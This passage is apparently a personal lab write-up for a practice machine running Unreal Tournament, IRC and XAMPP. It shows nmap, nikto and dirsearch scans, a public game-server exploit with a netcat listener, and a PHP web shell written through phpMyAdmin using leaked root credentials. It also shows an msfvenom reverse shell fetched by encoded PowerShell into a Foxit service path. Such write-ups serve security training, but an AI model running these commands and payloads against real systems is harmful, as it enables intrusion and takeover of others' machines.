6984/tcp open unknown
6985/tcp open unknown
6986/tcp open unknown
6987/tcp open unknown
6988/tcp open unknown
6989/tcp open unknown
6990/tcp open unknown
6991/tcp open unknown
6992/tcp open unknown
6993/tcp open unknown
6994/tcp open unknown
6995/tcp open unknown
6996/tcp open unknown
6997/tcp open MobilitySrv
6998/tcp open iatp-highpri
6999/tcp open iatp-normalpri
7000/tcp open afs3-fileserver
7001/tcp open afs3-callback
7005/tcp open afs3-volser
7007/tcp open afs3-bos
7777/udp open cbt
# Nmap done at Sun Aug 1 22:06:57 2021 -- 1 IP address (1 host up) scanned in 320.58 seconds
```
### Service Versions
```bash
WARNING: Your ports include "U:" but you haven't specified UDP scan with -sU.
# Nmap 7.91 scan initiated Sun Aug 1 22:08:06 2021 as: nmap -sV -sC -pT:21,80,443,3306,6660,6661,6662,6663,6664,6665,6666,6667,6668,6669,6670,6671,6672,6673,6674,6675,6676,6677,6678,6679,6680,6681,6682,6683,6684,6685,6686,6687,6688,6689,6690,6691,6692,6693,6694,6695,6696,6697,6698,6699,6700,6701,6702,6703,6704,6705,6706,6707,6708,6709,6710,6711,6712,6713,6714,6715,6716,6717,6718,6719,6720,6721,6722,6723,6724,6725,6726,6727,6728,6729,6730,6731,6732,6733,6734,6735,6736,6737,6738,6739,6740,6741,6742,6743,6744,6745,6746,6747,6748,6749,6750,6751,6752,6753,6754,6755,6756,6757,6758,6759,6760,6761,6762,6763,6764,6765,6766,6767,6768,6769,6770,6771,6772,6773,6774,6775,6776,6777,6778,6779,6780,6781,6782,6783,6784,6785,6786,6787,6788,6789,6790,6791,6792,6793,6794,6795,6796,6797,6798,6799,6800,6801,6802,6803,6804,6805,6806,6807,6808,6809,6810,6811,6812,6813,6814,6815,6816,6817,6818,6819,6820,6821,6822,6823,6824,6825,6826,6827,6828,6829,6830,6831,6832,6833,6834,6835,6836,6837,6838,6839,6840,6841,6842,6843,6844,6845,6846,6847,6848,6849,6850,6851,6852,6853,6854,6855,6856,6857,6858,6859,6860,6861,6862,6863,6864,6865,6866,6867,6868,6869,6870,6871,6872,6873,6874,6875,6876,6877,6878,6879,6880,6881,6882,6883,6884,6885,6886,6887,6888,6889,6890,6891,6892,6893,6894,6895,6896,6897,6898,6899,6900,6901,6902,6903,6904,6905,6906,6907,6908,6909,6910,6911,6912,6913,6914,6915,6916,6917,6918,6919,6920,6921,6922,6923,6924,6925,6926,6927,6928,6929,6930,6931,6932,6933,6934,6935,6936,6937,6938,6939,6940,6941,6942,6943,6944,6945,6946,6947,6948,6949,6950,6951,6952,6953,6954,6955,6956,6957,6958,6959,6960,6961,6962,6963,6964,6965,6966,6967,6968,6969,6970,6971,6972,6973,6974,6975,6976,6977,6978,6979,6980,6981,6982,6983,6984,6985,6986,6987,6988,6989,6990,6991,6992,6993,6994,6995,6996,6997,6998,6999,7000,7001,7005,7007,U:7777 -oN scans/ut99-nmap-versions 192.168.238.44
Nmap scan report for 192.168.238.44
Host is up (0.079s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
80/tcp open http Apache httpd 2.4.16 (OpenSSL/1.0.1p PHP/5.6.12)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.6.12
|_http-title: Index of /
443/tcp open ssl/http Apache httpd 2.4.16 (OpenSSL/1.0.1p PHP/5.6.12)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.6.12
|_http-title: Index of /
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
3306/tcp open mysql MySQL (unauthorized)
6660/tcp open irc InspIRCd
6661/tcp open irc InspIRCd
6662/tcp open irc InspIRCd
6663/tcp open irc InspIRCd
6664/tcp open irc InspIRCd
6665/tcp open irc InspIRCd
6666/tcp open irc InspIRCd
6667/tcp open irc InspIRCd
6668/tcp open irc InspIRCd
6669/tcp open irc InspIRCd
6670/tcp open irc InspIRCd
6671/tcp open irc InspIRCd
6672/tcp open irc InspIRCd
6673/tcp open irc InspIRCd
6674/tcp open irc InspIRCd
| irc-info:
| server: irc.madcowz.localdomain
| users: 3
| servers: 1
| chans: 1
| lusers: 3
| lservers: 0
| source ident: nmap
| source host: 192.168.49.238
|_ error: Closing link: (nmap@192.168.49.238) [Client exited]
6675/tcp open irc InspIRCd
6676/tcp open irc InspIRCd
6677/tcp open irc InspIRCd
6678/tcp open irc InspIRCd
6679/tcp open irc InspIRCd
6680/tcp open irc InspIRCd
6681/tcp open irc InspIRCd
6682/tcp open irc InspIRCd
6683/tcp open irc InspIRCd
6684/tcp open irc InspIRCd
6685/tcp open irc InspIRCd
6686/tcp open irc InspIRCd
6687/tcp open irc InspIRCd
6688/tcp open irc InspIRCd
6689/tcp open irc InspIRCd
6690/tcp open irc InspIRCd
6691/tcp open irc InspIRCd
6692/tcp open irc InspIRCd
6693/tcp open irc InspIRCd
6694/tcp open irc InspIRCd
6695/tcp open irc InspIRCd
6696/tcp open irc InspIRCd
6697/tcp open irc InspIRCd
6698/tcp open irc InspIRCd
6699/tcp open irc InspIRCd
6700/tcp open irc InspIRCd
6701/tcp open irc InspIRCd
6702/tcp open irc InspIRCd
6703/tcp open irc InspIRCd
6704/tcp open irc InspIRCd
6705/tcp open irc InspIRCd
6706/tcp open irc InspIRCd
6707/tcp open irc InspIRCd
6708/tcp open irc InspIRCd
6709/tcp open irc InspIRCd
6710/tcp open irc InspIRCd
6711/tcp open irc InspIRCd
6712/tcp open irc InspIRCd
6713/tcp open irc InspIRCd
6714/tcp open irc InspIRCd
6715/tcp open irc InspIRCd
6716/tcp open irc InspIRCd
6717/tcp open irc InspIRCd
6718/tcp open irc InspIRCd
6719/tcp open irc InspIRCd
6720/tcp open irc InspIRCd
6721/tcp open irc InspIRCd
6722/tcp open irc InspIRCd
6723/tcp open irc InspIRCd
6724/tcp open irc InspIRCd
6725/tcp open irc InspIRCd
6726/tcp open irc InspIRCd
6727/tcp open irc InspIRCd
6728/tcp open irc InspIRCd
6729/tcp open irc InspIRCd
6730/tcp open irc InspIRCd
6731/tcp open irc InspIRCd
6732/tcp open irc InspIRCd
6733/tcp open irc InspIRCd
6734/tcp open irc InspIRCd
6735/tcp open irc InspIRCd
6736/tcp open irc InspIRCd
6737/tcp open irc InspIRCd
6738/tcp open irc InspIRCd
6739/tcp open irc InspIRCd
6740/tcp open irc InspIRCd
6741/tcp open irc InspIRCd
6742/tcp open irc InspIRCd
6743/tcp open irc InspIRCd
6744/tcp open irc InspIRCd
6745/tcp open irc InspIRCd
6746/tcp open irc InspIRCd
6747/tcp open irc InspIRCd
6748/tcp open irc InspIRCd
6749/tcp open irc InspIRCd
6750/tcp open irc InspIRCd
6751/tcp open irc InspIRCd
6752/tcp open irc InspIRCd
6753/tcp open irc InspIRCd
6754/tcp open irc InspIRCd
6755/tcp open irc InspIRCd
6756/tcp open irc InspIRCd
6757/tcp open irc InspIRCd
6758/tcp open irc InspIRCd
6759/tcp open irc InspIRCd
6760/tcp open irc InspIRCd
| irc-info:
| server: irc.madcowz.localdomain
| users: 4
| servers: 1
| chans: 1
| lusers: 4
| lservers: 0
| source ident: nmap
| source host: 192.168.49.238
|_ error: Closing link: (nmap@192.168.49.238) [Client exited]
6761/tcp open irc InspIRCd
6762/tcp open irc InspIRCd
6763/tcp open irc InspIRCd
6764/tcp open irc InspIRCd
6765/tcp open irc InspIRCd
6766/tcp open irc InspIRCd
6767/tcp open irc InspIRCd
6768/tcp open irc InspIRCd
6769/tcp open irc InspIRCd
6770/tcp open irc InspIRCd
6771/tcp open irc InspIRCd
6772/tcp open irc InspIRCd
6773/tcp open irc InspIRCd
6774/tcp open irc InspIRCd
| irc-info:
| server: irc.madcowz.localdomain
| users: 3
| servers: 1
| chans: 1
| lusers: 3
| lservers: 0
| source ident: nmap
| source host: 192.168.49.238
|_ error: Closing link: (nmap@192.168.49.238) [Client exited]
6775/tcp open irc InspIRCd
6776/tcp open irc InspIRCd
6777/tcp open irc InspIRCd
6778/tcp open irc InspIRCd
6779/tcp open irc InspIRCd
6780/tcp open irc InspIRCd
6781/tcp open irc InspIRCd
6782/tcp open irc InspIRCd
6783/tcp open irc InspIRCd
6784/tcp open irc InspIRCd
6785/tcp open irc InspIRCd
6786/tcp open irc InspIRCd
6787/tcp open irc InspIRCd
6788/tcp open irc InspIRCd
6789/tcp open irc InspIRCd
6790/tcp open irc InspIRCd
6791/tcp open irc InspIRCd
6792/tcp open irc InspIRCd
6793/tcp open irc InspIRCd
6794/tcp open irc InspIRCd
6795/tcp open irc InspIRCd
6796/tcp open irc InspIRCd
6797/tcp open irc InspIRCd
6798/tcp open irc InspIRCd
6799/tcp open irc InspIRCd
6800/tcp open irc InspIRCd
6801/tcp open irc InspIRCd
6802/tcp open irc InspIRCd
6803/tcp open irc InspIRCd
6804/tcp open irc InspIRCd
6805/tcp open irc InspIRCd
6806/tcp open irc InspIRCd
6807/tcp open irc InspIRCd
6808/tcp open irc InspIRCd
6809/tcp open irc InspIRCd
6810/tcp open irc InspIRCd
6811/tcp open irc InspIRCd
6812/tcp open irc InspIRCd
6813/tcp open irc InspIRCd
6814/tcp open irc InspIRCd
6815/tcp open irc InspIRCd
6816/tcp open irc InspIRCd
6817/tcp open irc InspIRCd
6818/tcp open irc InspIRCd
6819/tcp open irc InspIRCd
6820/tcp open irc InspIRCd
6821/tcp open irc InspIRCd
6822/tcp open irc InspIRCd
6823/tcp open irc InspIRCd
6824/tcp open irc InspIRCd
6825/tcp open irc InspIRCd
6826/tcp open irc InspIRCd
6827/tcp open irc InspIRCd
| irc-info:
| server: irc.madcowz.localdomain
| users: 4
| servers: 1
| chans: 1
| lusers: 4
| lservers: 0
| source ident: nmap
| source host: 192.168.49.238
|_ error: Closing link: (nmap@192.168.49.238) [Client exited]
6828/tcp open irc InspIRCd
6829/tcp open irc InspIRCd
6830/tcp open irc InspIRCd
6831/tcp open irc InspIRCd
6832/tcp open irc InspIRCd
6833/tcp open irc InspIRCd
6834/tcp open irc InspIRCd
6835/tcp open irc InspIRCd
6836/tcp open irc InspIRCd
6837/tcp open irc InspIRCd
6838/tcp open irc InspIRCd
6839/tcp open irc InspIRCd
6840/tcp open irc InspIRCd
6841/tcp open irc InspIRCd
6842/tcp open irc InspIRCd
6843/tcp open irc InspIRCd
6844/tcp open irc InspIRCd
6845/tcp open irc InspIRCd
6846/tcp open irc InspIRCd
6847/tcp open irc InspIRCd
6848/tcp open irc InspIRCd
6849/tcp open irc InspIRCd
6850/tcp open irc InspIRCd
6851/tcp open irc InspIRCd
| irc-info:
| server: irc.madcowz.localdomain
| users: 2
| servers: 1
| chans: 1
| lusers: 3
| lservers: 0
| source ident: nmap
| source host: 192.168.49.238
|_ error: Closing link: (nmap@192.168.49.238) [Client exited]
6852/tcp open irc InspIRCd
6853/tcp open irc InspIRCd
6854/tcp open irc InspIRCd
6855/tcp open irc InspIRCd
6856/tcp open irc InspIRCd
6857/tcp open irc InspIRCd
6858/tcp open irc InspIRCd
6859/tcp open irc InspIRCd
6860/tcp open irc InspIRCd
6861/tcp open irc InspIRCd
6862/tcp open irc InspIRCd
6863/tcp open irc InspIRCd
6864/tcp open irc InspIRCd
6865/tcp open irc InspIRCd
| irc-info:
| server: irc.madcowz.localdomain
| users: 2
| servers: 1
| chans: 1
| lusers: 2
| lservers: 0
| source ident: nmap
| source host: 192.168.49.238
|_ error: Closing link: (nmap@192.168.49.238) [Client exited]
6866/tcp open irc InspIRCd
6867/tcp open irc InspIRCd
6868/tcp open irc InspIRCd
6869/tcp open irc InspIRCd
6870/tcp open irc InspIRCd
6871/tcp open irc InspIRCd
6872/tcp open irc InspIRCd
6873/tcp open irc InspIRCd
6874/tcp open irc InspIRCd
6875/tcp open irc InspIRCd
6876/tcp open irc InspIRCd
6877/tcp open irc InspIRCd
6878/tcp open irc InspIRCd
6879/tcp open irc InspIRCd
6880/tcp open irc InspIRCd
6881/tcp open irc InspIRCd
6882/tcp open irc InspIRCd
6883/tcp open irc InspIRCd
6884/tcp open irc InspIRCd
6885/tcp open irc InspIRCd
6886/tcp open irc InspIRCd
6887/tcp open irc InspIRCd
6888/tcp open irc InspIRCd
6889/tcp open irc InspIRCd
6890/tcp open irc InspIRCd
6891/tcp open irc InspIRCd
6892/tcp open irc InspIRCd
6893/tcp open irc InspIRCd
6894/tcp open irc InspIRCd
6895/tcp open irc InspIRCd
6896/tcp open irc InspIRCd
6897/tcp open irc InspIRCd
6898/tcp open irc InspIRCd
6899/tcp open irc InspIRCd
6900/tcp open irc InspIRCd
6901/tcp open irc InspIRCd
6902/tcp open irc InspIRCd
6903/tcp open irc InspIRCd
6904/tcp open irc InspIRCd
6905/tcp open irc InspIRCd
6906/tcp open irc InspIRCd
6907/tcp open irc InspIRCd
6908/tcp open irc InspIRCd
6909/tcp open irc InspIRCd
6910/tcp open irc InspIRCd
6911/tcp open irc InspIRCd
6912/tcp open irc InspIRCd
6913/tcp open irc InspIRCd
6914/tcp open irc InspIRCd
6915/tcp open irc InspIRCd
6916/tcp open irc InspIRCd
6917/tcp open irc InspIRCd
6918/tcp open irc InspIRCd
6919/tcp open irc InspIRCd
6920/tcp open irc InspIRCd
6921/tcp open irc InspIRCd
6922/tcp open irc InspIRCd
6923/tcp open irc InspIRCd
6924/tcp open irc InspIRCd
6925/tcp open irc InspIRCd
6926/tcp open irc InspIRCd
6927/tcp open irc InspIRCd
6928/tcp open irc InspIRCd
6929/tcp open irc InspIRCd
6930/tcp open irc InspIRCd
6931/tcp open irc InspIRCd
6932/tcp open irc InspIRCd
6933/tcp open irc InspIRCd
6934/tcp open irc InspIRCd
6935/tcp open irc InspIRCd
6936/tcp open irc InspIRCd
6937/tcp open irc InspIRCd
6938/tcp open irc InspIRCd
6939/tcp open irc InspIRCd
6940/tcp open irc InspIRCd
6941/tcp open irc InspIRCd
6942/tcp open irc InspIRCd
6943/tcp open irc InspIRCd
6944/tcp open irc InspIRCd
6945/tcp open irc InspIRCd
6946/tcp open irc InspIRCd
6947/tcp open irc InspIRCd
6948/tcp open irc InspIRCd
6949/tcp open irc InspIRCd
6950/tcp open irc InspIRCd
6951/tcp open irc InspIRCd
6952/tcp open irc InspIRCd
6953/tcp open irc InspIRCd
6954/tcp open irc InspIRCd
6955/tcp open irc InspIRCd
6956/tcp open irc InspIRCd
6957/tcp open irc InspIRCd
6958/tcp open irc InspIRCd
6959/tcp open irc InspIRCd
6960/tcp open irc InspIRCd
6961/tcp open irc InspIRCd
6962/tcp open irc InspIRCd
6963/tcp open irc InspIRCd
6964/tcp open irc InspIRCd
6965/tcp open irc InspIRCd
6966/tcp open irc InspIRCd
6967/tcp open irc InspIRCd
6968/tcp open irc InspIRCd
6969/tcp open irc InspIRCd
6970/tcp open irc InspIRCd
6971/tcp open irc InspIRCd
6972/tcp open irc InspIRCd
6973/tcp open irc InspIRCd
6974/tcp open irc InspIRCd
6975/tcp open irc InspIRCd
6976/tcp open irc InspIRCd
6977/tcp open irc InspIRCd
6978/tcp open irc InspIRCd
6979/tcp open irc InspIRCd
6980/tcp open irc InspIRCd
6981/tcp open irc InspIRCd
6982/tcp open irc InspIRCd
6983/tcp open irc InspIRCd
6984/tcp open irc InspIRCd
6985/tcp open irc InspIRCd
6986/tcp open irc InspIRCd
6987/tcp open irc InspIRCd
6988/tcp open irc InspIRCd
6989/tcp open irc InspIRCd
6990/tcp open irc InspIRCd
6991/tcp open irc InspIRCd
6992/tcp open irc InspIRCd
6993/tcp open irc InspIRCd
6994/tcp open irc InspIRCd
6995/tcp open irc InspIRCd
6996/tcp open irc InspIRCd
6997/tcp open irc InspIRCd
6998/tcp open irc InspIRCd
6999/tcp open irc InspIRCd
7000/tcp open irc InspIRCd
7001/tcp open tcpwrapped
7005/tcp open tcpwrapped
7007/tcp open irc InspIRCd
Service Info: Hosts: localhost, www.example.com, irc.madcowz.localdomain; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 1 22:08:35 2021 -- 1 IP address (1 host up) scanned in 28.91 seconds
```
### Operating System
```bash
# Nmap 7.91 scan initiated Sun Aug 1 22:29:14 2021 as: nmap -O -oN scans/ut99-nmap-os 192.168.238.44
Nmap scan report for 192.168.238.44
Host is up (0.081s latency).
Not shown: 978 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
443/tcp open https
3306/tcp open mysql
6666/tcp open irc
6667/tcp open irc
6668/tcp open irc
6669/tcp open irc
6689/tcp open tsa
6692/tcp open unknown
6699/tcp open napster
6779/tcp open unknown
6788/tcp open smc-http
6789/tcp open ibm-db2-admin
6792/tcp open unknown
6839/tcp open unknown
6881/tcp open bittorrent-tracker
6901/tcp open jetstream
6969/tcp open acmsoda
7000/tcp open afs3-fileserver
7001/tcp open afs3-callback
7007/tcp open afs3-bos
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: WAP|router|general purpose
Running (JUST GUESSING): Linux 2.4.X (97%), MikroTik RouterOS 6.X (95%), Microsoft Windows 2012 (87%)
OS CPE: cpe:/o:linux:linux_kernel:2.4.20 cpe:/o:mikrotik:routeros:6.15 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Tomato 1.27 - 1.28 (Linux 2.4.20) (97%), MikroTik RouterOS 6.15 (Linux 3.3.5) (95%), Microsoft Windows Server 2012 R2 (87%)
No exact OS matches for host (test conditions non-ideal).
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 1 22:29:24 2021 -- 1 IP address (1 host up) scanned in 9.99 seconds
```
## Enumeration
The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed.
### FTP
```bash
Connected to 192.168.238.44.
220 MadCowz FTP!
Name (192.168.238.44:victor): anonymous
331 Password required for anonymous
Password:
530 Login or password incorrect!
Login failed.
Remote system type is UNIX.
ftp>
```
### HTTP
```bash
We have our first match next Friday night against Cookie Monsters, so beloved daisy has setup a practice server for user to get back into the swing of things.
Join IRC and Mumble to get more information.
Posted by Fluffy on Saturday, October 03, 2015 (11:18:32) (12 reads)
```
```bash
Re: We are baaaaaaaaack! (Score: 1 )
by kermit on Saturday, October 03, 2015 (11:31:12)
(User Info | Send a Message)
O Sweet! Can't wait!!!11!!1oneoneone!
What game?? Can I join in???
```
```bash
nikto -h 192.168.238.44 -p 80 -r /public_html -T 2 -Format txt -o scans/ut99-nikto-misconfig-80
# output
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.238.44
+ Target Hostname: 192.168.238.44
+ Target Port: 80
+ Target Path: /public_html
+ Start Time: 2021-08-01 23:28:27 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.6.12
+ Retrieved x-powered-by header: Dragonfly CMS using PHP engine
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'imagetoolbar' found, with contents: no
+ Cookie CMSSESSID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Entry '/admin.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/error.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /public_html/images/: Directory indexing found.
+ Entry '/images/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 14 entries which should be manually viewed.
+ OpenSSL/1.0.1p appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ Apache/2.4.16 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.6.12 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ OSVDB-39272: /public_html/favicon.ico file identifies this app/server as: Dragonfly
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /public_html/.hgignore: .hgignore file found. It is possible to grasp the directory structure.
+ 3165 requests: 0 error(s) and 17 item(s) reported on remote host
+ End Time: 2021-08-01 23:33:29 (GMT-4) (302 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
Discovered phpmyadmin 4.4.14.
```bash
# Dirsearch started Sun Aug 1 23:44:56 2021 as: dirsearch.py -u http://192.168.238.44 -o /home/victor/oscp/pg/labs/ut99/scans/ut99-dirsearch-root-80
200 18KB http://192.168.238.44:80/phpmyadmin/ChangeLog
200 12KB http://192.168.238.44:80/phpmyadmin/doc/html/index.html
200 1KB http://192.168.238.44:80/phpmyadmin/README
301 346B http://192.168.238.44:80/phpmyadmin -> REDIRECTS TO: http://192.168.238.44/phpmyadmin/
200 9KB http://192.168.238.44:80/phpmyadmin/
200 9KB http://192.168.238.44:80/phpmyadmin/index.php
301 347B http://192.168.238.44:80/public_html -> REDIRECTS TO: http://192.168.238.44/public_html/
200 367B http://192.168.238.44:80/public_html/robots.txt
```
### IRC
```bash
irssi -c 192.168.238.44 -p 6667
/list
/join ut99
# output
Fragging since UT99! Unreal Tournament 99 Game Server UP! IP: *THIS* Port: 7778
22:38 -!- victor [victor@192.168.49.238] has joined #ut99
22:38 -!- Topic for #ut99: Fragging since UT99! Unreal Tournament 99 Game Server UP! IP: *THIS* Port: 7778
22:38 -!- Topic set by daisy [daisy@0::1] [Wed Aug 12 16:05:23 2020]
22:38 [Users #ut99]
22:38 [@daisy] [ victor]
22:38 -!- Irssi: #ut99: Total of 2 nicks [1 ops, 0 halfops, 0 voices, 1 normal]
22:38 -!- Channel #ut99 created Wed Aug 12 16:05:23 2020
22:38 -!- Irssi: Join to #ut99 was synced in 0 secs
```
```bash
sudo nmap 192.168.238.44 -sU -sV -p7777
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-01 22:52 EDT
Nmap scan report for 192.168.238.44
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
7777/udp open unreal Unreal Tournament 2004 game server
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.07 seconds
```
## Gaining Access
The penetration testing portions of the assessment focus heavily on gaining access to a variety of systems. During this penetration test, Victor was able to successfully gain access to 10 out of the 50 systems.
```bash
searchsploit unreal
mkdir exploits/edb-id-16145
cd exploits/edb-id-16145
searchsploit -x 16145
nc -nvlp 80
```
```bash
perl 16145.pl 192.168.238.44 7778 192.168.49.238 80
```
## Maintaining Access
Maintaining access to a system is important to us as attackers, ensuring that we can get back into a system after it has been exploited is invaluable. The maintaining access phase of the penetration test focuses on ensuring that once the focused attack has occurred (i.e. a buffer overflow), we have administrative access over the system again. Many exploits may only be exploitable once and we may never be able to get back into a system after we have already per-formed the exploit. Victor added administrator and root level accounts on all systems compromised. In addition to the administrative/root access, a Metasploit meterpreter service was installed on the machine to en-sure that additional access could be established.
### Privilege Escalation
```bash
whoami
# output
fluffy-pc\daisy
```
```bash
whoami /priv
# output
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
```
```bash
net user
# output
User accounts for \\FLUFFY-PC
-------------------------------------------------------------------------------
Administrator daisy fluffy
Guest kermit
The command completed successfully.
```
```bash
systeminfo
# output
Host Name: FLUFFY-PC
OS Name: Microsoftr Windows VistaT Business
OS Version: 6.0.6002 Service Pack 2 Build 6002
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: fluffy
Registered Organization:
Product ID: 89584-OEM-7332141-00029
Original Install Date: 10/1/2015, 5:09:16 AM
System Boot Time: 8/4/2021, 4:38:59 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,023 MB
Available Physical Memory: 516 MB
Page File: Max Size: 2,309 MB
Page File: Available: 1,148 MB
Page File: In Use: 1,161 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\FLUFFY-PC
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB2305420
[02]: KB2999226
[03]: KB935509
[04]: KB937287
[05]: KB938371
[06]: KB955430
[07]: KB968930
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 192.168.238.44
```
```bash
dir c:\
# output
Volume in drive C is HDD
Volume Serial Number is DC74-4FCB
Directory of c:\
10/07/2015 06:21 AM <DIR> ftp
01/20/2008 08:03 PM <DIR> PerfLogs
10/03/2015 02:17 AM <DIR> Program Files
10/07/2015 04:04 AM <DIR> Program Files (x86)
10/07/2015 03:54 AM <DIR> Python
09/30/2015 10:41 PM <DIR> UnrealTournament
09/30/2015 11:19 PM <DIR> Users
12/09/2015 07:49 PM <DIR> Windows
09/30/2015 11:11 PM <DIR> xampp
0 File(s) 0 bytes
9 Dir(s) 13,053,014,016 bytes free
```
```bash
wmic service get name,pathname | findstr "Program Files"
# output
FoxitCloudUpdateService C:\Program Files (x86)\Foxit Software\Foxit Reader\Foxit Cloud\FCUpdateService.exe
InspIRCd C:\Program Files (x86)\InspIRCd\inspircd.exe
VMTools "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"
WMPNetworkSvc "C:\Program Files\Windows Media Player\wmpnetwk.exe"
```
```bash
cd "c:\program files (x86)\foxit software\foxit reader\"
```
NOTE: PowerShell would not work for me over this Netcat shell so I took additional steps to leverage PowerShell by other means (SQL injection > PHP shell > PowerShell).
```bash
type c:\xampp\phpMyAdmin\config.inc.php
# output
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'omgwtfbbqmoo';
```
```bash
firefox http://192.168.166.44/phpmyadmin/
# root:omgwtfbbqmoo
madcows > cms_admin (md5?)
fluffy:900772f644a01421c41951a7211314a0
webauth > user_pwd (plain-text)
xampp:wampp
mysql > user (MySQL4.1+)
root:*FF996B5CF37A2D84B021CD150C6D0B0F54F8A83B (root:???)
madcows:*0FC0C8643745194E63606189CD8C01F893A718D2 (madcows:madcows)
mysql > SQL tab
SELECT "<?php echo shell_exec($_GET['cmd']);?>" into OUTFILE "c:/xampp/htdocs/cmd.php"
```
```bash
# verify PHP shell works
firefox http://192.168.166.44/cmd.php?cmd=whoami
# generate a Msfvenom reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.166 LPORT=53 -f exe -o privesc.exe
# serve up the Msfvenom reverse shell so the target can download it via PowerShell-over-PHP-shell (because original Netcat shell was not allowing me to use PowerShell)
sudo nc -nvlp 80
```
```pwsh
# generate a base64 encoding of my PowerShell-based HTTP request for the Msfvenom reverse shell above
$Text = "(New-Object System.Net.WebClient).DownloadFile('http://192.168.49.166/privesc.exe', 'C:\Program Files (x86)\Foxit Software\Foxit.exe')"
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
$EncodedText =[Convert]::ToBase64String($Bytes)
$EncodedText
# output
KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA5AC4AMQA2AD
YALwBwAHIAaQB2AGUAcwBjAC4AZQB4AGUAJwAsACAAJwBDADoAXABQAHIAbwBnAHIAYQBtACAARgBpAGwAZQBzACAAKAB4ADgANgApAFwARgBvAHgAaQB0ACAAUwBvAGYAdAB3AGEAcgBlAFwARgBvAHgAaQB0AC4AZQB4AGUAJwApAA==
```
```bash
# execute the next HTTP request via PowerShell-over-PHP-shell
firefox http://192.168.166.44/cmd.php?cmd=powershell -e KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA5AC4AMQA2AD
YALwBwAHIAaQB2AGUAcwBjAC4AZQB4AGUAJwAsACAAJwBDADoAXABQAHIAbwBnAHIAYQBtACAARgBpAGwAZQBzACAAKAB4ADgANgApAFwARgBvAHgAaQB0ACAAUwBvAGYAdAB3AGEAcgBlAFwARgBvAHgAaQB0AC4AZQB4AGUAJwApAA==
# serve up a port for Msfvenom reverse shell to call back to
sudo nc -nvlp 53
```
```bash
